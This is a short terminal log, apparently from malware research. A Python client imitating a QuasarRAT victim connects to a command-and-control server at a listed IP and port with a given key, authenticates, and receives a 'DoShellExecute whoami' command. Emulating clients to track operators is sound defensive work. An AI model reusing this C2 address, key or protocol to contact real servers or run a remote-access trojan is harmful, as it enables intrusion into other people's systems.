 test@debian:~$ python3 quasarrat_client.py -s 210.144.121.100 -p 4782 -k 1WvgEMPj
coMC0y4koy/SRZGydhNmno81ZOWOvdfg7sv0Cj5ad2ROUfX4QMscAIjYJdjrrs41+qcQwg== -t Offic
[+] Thread count 1.
[+] Connect port 210.144.121.100:4782.
[+] Get data size: 68
[+] Hash check OK.
[+] Command: GetAuthentication
[+] Decoded data: b'j'
[+] Send data.
[+] Send data size: 228
[+] Get data size: 68
[+] Hash check OK.
[+] Command: SetAuthenticationSuccess
[+] Decoded data: b';'
[+] Get data size: 84
[+] Hash check OK.
[+] Command: DoShellExecute
[+] Decoded data: b'P\x07\x06whoami'